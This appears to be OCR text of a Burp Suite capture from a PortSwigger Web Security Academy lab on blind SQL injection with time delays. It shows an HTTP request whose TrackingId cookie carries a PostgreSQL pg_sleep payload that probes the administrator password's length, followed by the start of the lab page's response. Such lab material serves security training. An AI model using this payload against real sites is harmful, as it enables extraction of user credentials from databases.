 2 Host:
0a3a00ee034621aac05572ea008b00d4.web-security-
academy.net
3 Cookie: TrackingId='%3b SELECT CASE WHEN
(SELECT 'a' from users where
username='administrator' AND
length(password)%3d20) = 'a' THEN pg_sleep(2)
ELSE pg_sleep(0) END--; session=
u1FHY2pryPnSIbdU7NRpfLgtJ2ZRcTpt
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99",
"Brave";v="109", "Chromium";v="109"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.8
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
? Search... 0 matches
Done
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 11006
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader
.css rel=stylesheet>
11 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with time delays
and information retrieval
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
? Search... 0 matches
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 4
11,136 bytes | 2,076 mi